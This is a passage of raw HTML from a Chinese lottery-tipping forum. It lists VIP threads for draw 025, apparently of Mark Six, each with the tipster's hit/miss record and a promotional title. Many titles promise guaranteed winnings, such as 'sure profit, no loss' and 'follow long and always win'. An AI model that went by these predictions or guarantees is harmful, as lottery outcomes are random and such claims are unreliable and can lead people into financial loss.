        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15278">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888509">〖茶之香〗</a></li>
        </div>
    	<div id=aam2 class=bg onmouseover=show_king0_listam(this,2);>
        <li class="ss_01">003<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888530">[50错07](025期):★（36码大围）★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4179">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888530">〖羚羊挂角〗</a></li>
        </div>
    	<div id=aam3 class=bg onmouseover=show_king0_listam(this,3);>
        <li class="ss_01">004<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888566">[25错04](025期)：【平特一尾】打造人民币多多的好贴</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5928">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888566">〖财神报码〗</a></li>
        </div>
    	<div id=aam4 class=bg onmouseover=show_king0_listam(this,4);>
        <li class="ss_01">005<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888580">[13错03](025期):《大小》。友情挑战论坛高调人士，请对号入座。更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2515">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888580">〖泪无痕〗</a></li>
        </div>
    	<div id=aam5 class=bg onmouseover=show_king0_listam(this,5);>
        <li class="ss_01">006<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888597">[13错02]025期：佩雯精心研究━━大小中特━━实力得天下，努力做到最好！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2842">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888597">〖佩雯〗</a></li>
        </div>
    	<div id=aam6 class=bg onmouseover=show_king0_listam(this,6);>
        <li class="ss_01">007<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888599">[61错02]<025期>：【杀一肖】【杀一肖】【杀一肖】【杀一肖】【杀一肖】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=860">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888599">〖念旧〗</a></li>
        </div>
    	<div id=aam7 class=bg onmouseover=show_king0_listam(this,7);>
        <li class="ss_01">008<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888613">[13错03]〖025期〗√拥有的情况√ ════大小════赚钱机器啊。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1338">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888613">〖拥有的情况〗</a></li>
        </div>
    	<div id=aam8 class=bg onmouseover=show_king0_listam(this,8);>
        <li class="ss_01">009<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888662">[20错05]025期:【谁人知】─────〔平特一尾〕─────准-准-准．</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1276">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888662">〖谁人知〗</a></li>
        </div>
    	<div id=aam9 class=bg onmouseover=show_king0_listam(this,9);>
        <li class="ss_01">010<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888725">[30错05]025期:★★★★★〖正馨茶业〗尽位單雙★★★★★已发表!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12920">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888725">〖正馨茶业〗</a></li>
        </div>
    	<div id=aam10 class=bg onmouseover=show_king0_listam(this,10);>
        <li class="ss_01">011<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888728">[13错02]「025期」 合数單雙 --不吹牛的就没人气！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1733">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888728">〖六合富豪〗</a></li>
        </div>
    	<div id=aam11 class=bg onmouseover=show_king0_listam(this,11);>
        <li class="ss_01">012<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888733">[57错02]025期：（杀1肖中特）   ----</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14437">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888733">〖理财〗</a></li>
        </div>
    	<div id=aam12 class=bg onmouseover=show_king0_listam(this,12);>
        <li class="ss_01">013<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888743">[16错02]025期:╢↙↙↙╟→→→→原创必中中特②⑥码←←←←╢↙↙↙╟</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9260">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888743">〖小六小六〗</a></li>
        </div>
    	<div id=aam13 class=bg onmouseover=show_king0_listam(this,13);>
        <li class="ss_01">014<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888776">[12错01]025期☆内幕⑤不中☆不求赚大钱，只求不亏钱！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13777">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888776">〖风沐雨〗</a></li>
        </div>
    	<div id=aam14 class=bg onmouseover=show_king0_listam(this,14);>
        <li class="ss_01">015<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888811">[54错06]【025期】：平尾▲用心和理智去博彩.千万别孤注一掷.那样只有绝路一条！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13243">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888811">〖王者永醇〗</a></li>
        </div>
    	<div id=aam15 class=bg onmouseover=show_king0_listam(this,15);>
        <li class="ss_01">016<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888813">[12错03]〈025期〉◇◇◇家禽野獸◇◇◇</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12986">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888813">〖侠女游龙〗</a></li>
        </div>
    	<div id=aam16 class=bg onmouseover=show_king0_listam(this,16);>
        <li class="ss_01">017<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888824">[42错02][025期]---------杀一肖--------带给你好运!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1345">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888824">〖爱极浓〗</a></li>
        </div>
    	<div id=aam17 class=bg onmouseover=show_king0_listam(this,17);>
        <li class="ss_01">018<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888827">[61错03]025期：【绝杀1尾】不求有功，但求无过。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13831">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888827">〖逆流成河〗</a></li>
        </div>
    	<div id=aam18 class=bg onmouseover=show_king0_listam(this,18);>
        <li class="ss_01">019<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888837">[19错03]025期：权威⑦特肖中特???继续奋斗创造辉煌,希望能中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8991">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888837">〖我为漂移狂〗</a></li>
        </div>
    	<div id=aam19 class=bg onmouseover=show_king0_listam(this,19);>
        <li class="ss_01">020<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888838">[16错01]025期凹凸---稳定三头中.....长期跟踪赚</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4291">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888838">〖凹凸〗</a></li>
        </div>
    	<div id=aam20 class=bg onmouseover=show_king0_listam(this,20);>
        <li class="ss_01">021<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888839">[19错04]025期;【演员】〓〓〓〓〓〓平特尾〓〓〓〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=297">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888839">〖演员〗</a></li>
        </div>
    	<div id=aam21 class=bg onmouseover=show_king0_listam(this,21);>
        <li class="ss_01">022<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888843">[10错02]025期 〓★〓原创～20码中特，长跟必赢！！〓★〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4363">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888843">〖双喜〗</a></li>
        </div>
    	<div id=aam22 class=bg onmouseover=show_king0_listam(this,22);>
        <li class="ss_01">023<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888851">[43错02]025期:（有枚）━≈庄家破产杀半波≈━《不败神话，长久就是金山》.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14385">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888851">〖有枚〗</a></li>
        </div>
    	<div id=aam23 class=bg onmouseover=show_king0_listam(this,23);>
        <li class="ss_01">024<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888856">[50错07]025期：原创统计数据中特③⑥码，我的年计划创收百万</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9201">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888856">〖村长〗</a></li>
        </div>
    	<div id=aam24 class=bg onmouseover=show_king0_listam(this,24);>
        <li class="ss_01">025<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888859">[33错03]025期:【精品推荐】>>>>>>>>>> 精品杀三肖>>>>>>>>>>为广大彩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14444">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888859">〖看归看〗</a></li>
        </div>
    	<div id=aam25 class=bg onmouseover=show_king0_listam(this,25);>
        <li class="ss_01">026<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888879">[10错02](025期)六合论2 行━━信心还是会在连连中━━━已更新。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2051">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888879">〖六合论〗</a></li>
        </div>
    	<div id=aam26 class=bg onmouseover=show_king0_listam(this,26);>
        <li class="ss_01">027<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888883">[27错04]025期:】极限独家发表 稳定的〖③②码中〗</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=896">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888883">〖老蚌生珠〗</a></li>
        </div>
    	<div id=aam27 class=bg onmouseover=show_king0_listam(this,27);>
        <li class="ss_01">028<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888898">[22错05]（025期）先知◇┅＜阴阳肖＞┅</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2375">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888898">〖先知〗</a></li>
        </div>
    	<div id=aam28 class=bg onmouseover=show_king0_listam(this,28);>
        <li class="ss_01">029<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888900">[13错02]025期:666666666666666长期发表666666666666666平特一尾中666666666666666</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3945">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888900">〖金辉电子〗</a></li>
        </div>
    	<div id=aam29 class=bg onmouseover=show_king0_listam(this,29);>
        <li class="ss_01">030<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888920">[32错02]{025期}—————无错杀 ①② 码—————打造最稳的品牌!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14125">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888920">〖隐居者〗</a></li>
        </div>
    	<div id=aam30 class=bg onmouseover=show_king0_listam(this,30);>
        <li class="ss_01">031<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889020">[47错04]（025期）【殺2肖】(六合无绝对，小心参考！祝您好运)</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14309">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889020">〖太阳男神〗</a></li>
        </div>
    	<div id=aam31 class=bg onmouseover=show_king0_listam(this,31);>
        <li class="ss_01">032<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889050">[41错01]025期.★独领风骚★〈杀半波〉★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7178">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889050">〖石佛邓肯〗</a></li>
        </div>
    	<div id=aam32 class=bg onmouseover=show_king0_listam(this,32);>
        <li class="ss_01">033<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889083">[31错04]《025期》◆《⑦尾》◆赢家一定是你!!!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1132">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889083">〖一落千丈〗</a></li>
        </div>
    	<div id=aam33 class=bg onmouseover=show_king0_listam(this,33);>
        <li class="ss_01">034<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889110">[68错05]025期：━━‖①尾中平特‖━━‖①尾中平特‖━━让奇迹再次发生！财富不再是梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4634">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889110">〖赌出希望〗</a></li>
        </div>
    	<div id=aam34 class=bg onmouseover=show_king0_listam(this,34);>
        <li class="ss_01">035<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889133">[13错03]025期：{中特②④码中特}坐等收钱。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1394">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889133">〖甜而稳妥〗</a></li>
        </div>
    	<div id=aam35 class=bg onmouseover=show_king0_listam(this,35);>
        <li class="ss_01">036<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889162">[12错02]025期:花花爱吃饺子◆〓买啥开啥？中特〓◆=只要敢拼搏 没有不可能！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14476">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889162">〖花花爱吃饺子〗</a></li>
        </div>
    	<div id=aam36 class=bg onmouseover=show_king0_listam(this,36);>
        <li class="ss_01">037<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889164">[45错05]〖025期〗：精准平特尾，准不准先看看！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13242">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889164">〖友情联盟〗</a></li>
        </div>
    	<div id=aam37 class=bg onmouseover=show_king0_listam(this,37);>
        <li class="ss_01">038<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889211">[10错01]《025期》:精品琴棋书画肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13602">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889211">〖闲云清烟〗</a></li>
        </div>
    	<div id=aam38 class=bg onmouseover=show_king0_listam(this,38);>
        <li class="ss_01">039<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889222">[12错03]<025期>合数单双㊣◆实力见证一切!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=255">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889222">〖网缘的你〗</a></li>
        </div>
    	<div id=aam39 class=bg onmouseover=show_king0_listam(this,39);>
        <li class="ss_01">040<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889244">[48错05]025期:杀二肖、全网最牛、十期能中八九期以上，上料了</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14505">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889244">〖铁码英雄〗</a></li>
        </div>
    	<div id=aam40 class=bg onmouseover=show_king0_listam(this,40);>
        <li class="ss_01">041<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889278">[28错04]025期:─────〔三头〕─────准-准-准．</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14053">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889278">〖真的受伤了〗</a></li>
        </div>
    	<div id=aam41 class=bg onmouseover=show_king0_listam(this,41);>
        <li class="ss_01">042<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889279">[66错01]025期杀5码！！！实力打造辉煌，准到你不敢相信！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4569">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889279">〖刺猬〗</a></li>
        </div>
    	<div id=aam42 class=bg onmouseover=show_king0_listam(this,42);>
        <li class="ss_01">043<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889297">[26错03]『025期』【相信此料.斋聊！】══波色══中特══</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7516">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889297">〖斋聊〗</a></li>
        </div>
    	<div id=aam43 class=bg onmouseover=show_king0_listam(this,43);>
        <li class="ss_01">044<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889300">[14错03]（025期） ━━━━━【【春夏秋冬】】━━━━━ →稳中求赚！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14077">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889300">〖至诚永念〗</a></li>
        </div>
    	<div id=aam44 class=bg onmouseover=show_king0_listam(this,44);>
        <li class="ss_01">045<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889320">[13错02](025期)→→福鑫精准单双笔中特料≈≈≈规律单双笔中特≈≈≈</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9444">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889320">〖福鑫〗</a></li>
        </div>
    	<div id=aam45 class=bg onmouseover=show_king0_listam(this,45);>
        <li class="ss_01">046<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889332">[49错03]〈025期〉∞∞殺 2 肖∞∞挑战殺 2 肖高手!赢点小钱!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14242">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889332">〖三斗种〗</a></li>
        </div>
    	<div id=aam46 class=bg onmouseover=show_king0_listam(this,46);>
        <li class="ss_01">047<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889355">[29错02]025期：绝对原创≮③⑥码中中特≯小时候有个梦想，那就是长大后帮助更多的人。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6479">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889355">〖绿色上网〗</a></li>
        </div>
    	<div id=aam47 class=bg onmouseover=show_king0_listam(this,47);>
        <li class="ss_01">048<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889356">[25错06](025期)：找到爱情的人√平特一尾∏【平特一尾】∏开：00准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1706">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889356">〖找到爱情的人〗</a></li>
        </div>
    	<div id=aam48 class=bg onmouseover=show_king0_listam(this,48);>
        <li class="ss_01">049<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889367">[11错01]025期.◇◇◇◇◇〓〓〓〓〓〓爱情故事◇稳中琴棋书画〓〓〓◇◇◇◇◇</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7612">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889367">〖爱情故事〗</a></li>
        </div>
    	<div id=aam49 class=bg onmouseover=show_king0_listam(this,49);>
        <li class="ss_01">050<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889373">[13错01]〖025期〗:★原创【合数单双】★★原创【合数单双】★好料、研究最稳心水！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6142">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889373">〖宝泰尔〗</a></li>
        </div>
    	<div id=aam50 class=bg onmouseover=show_king0_listam(this,50);>
        <li class="ss_01">051<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889387">[40错04]『025期』★◇：╰☆╮◇★单双中特◇赚钱才是硬道理★◇╰☆╮◇★已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14028">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889387">〖寒冬一枝梅〗</a></li>
        </div>
    	<div id=aam51 class=bg onmouseover=show_king0_listam(this,51);>
        <li class="ss_01">052<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889393">[23错05]025期〓★无敌将军★〓★★★★平特一尾★★★★〓★原创作品★〓已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=704">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889393">〖无敌将军〗</a></li>
        </div>
    	<div id=aam52 class=bg onmouseover=show_king0_listam(this,52);>
        <li class="ss_01">053<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889439">[21错05]『025期』精心合数单双中特==不离不弃决战到底。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10749">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889439">〖暖伏声声〗</a></li>
        </div>
    	<div id=aam53 class=bg onmouseover=show_king0_listam(this,53);>
        <li class="ss_01">054<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889460">[10错01]025期.【单双单双单双】==早！准！狠！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7515">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889460">〖改装王〗</a></li>
        </div>
    	<div id=aam54 class=bg onmouseover=show_king0_listam(this,54);>
        <li class="ss_01">055<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889481">[29错00]025期:★强料推荐★杀半波</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=310">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889481">〖准支持〗</a></li>
        </div>
    	<div id=aam55 class=bg onmouseover=show_king0_listam(this,55);>
        <li class="ss_01">056<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889580">[11错02]《025期》平特一尾★平特一尾★您的致富谋士!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4213">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889580">〖宝莲灯〗</a></li>
        </div>
    	<div id=aam56 class=bg onmouseover=show_king0_listam(this,56);>
        <li class="ss_01">057<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889729">[10错02]025期:庄见愁【平特肖】，实力共同见证，支持正版吉利。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13389">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889729">〖大胆哥〗</a></li>
        </div>
    	<div id=aam57 class=bg onmouseover=show_king0_listam(this,57);>
        <li class="ss_01">058<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890105">[23错02]第025期★x★〓～～[杀③肖]～～〓★x★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13849">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890105">〖飞么〗</a></li>
        </div>
    	<div id=aam58 class=bg onmouseover=show_king0_listam(this,58);>
        <li class="ss_01">059<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890119">[25错01]025期.（诚信）〓（半单双）〓（半单双）〓（半单双）〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7566">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890119">〖诚信〗</a></li>
        </div>
    	<div id=aam59 class=bg onmouseover=show_king0_listam(this,59);>
        <li class="ss_01">060<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890158">[11错01]025期:∧■威弟■∧4段∧再次免费公开验证！大家一起发财！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7526">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890158">〖杨六郎〗</a></li>
        </div>
    	<div id=aam60 class=bg onmouseover=show_king0_listam(this,60);>
        <li class="ss_01">061<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890242">[12错03]025期：【川泉】″经典″【买啥？开啥？】！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7937">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890242">〖川泉〗</a></li>
        </div>
    	<div id=aam61 class=bg onmouseover=show_king0_listam(this,61);>
        <li class="ss_01">062<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890271">[40错01]025期，嗨嗨★稳赚不赔杀1肖★【◇比赛数据◇】，开启激情人生。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14297">《记录》</a></li>
